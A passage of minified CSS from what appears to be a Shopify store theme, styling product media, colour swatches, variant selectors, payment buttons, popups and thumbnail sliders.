auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;min-width:fit-content;border:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled],.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size:var(--font-size);width:100%}.product__text-container--styling-container.product__text-container,.product__text-container--styling-text .product__text{border:var(--border-style) var(--border-size) var(--border-color)}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text{background:var(--bg-color)}.product__text-container--styling-container.product__text-container--background,.product__text-container--styling-text.product__text-container--background .product__text,.product__text-container--styling-container.product__text-container--border,.product__text-container--styling-text.product__text-container--border .product__text{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--styling-text{column-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.featured-product{z-index:1}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal 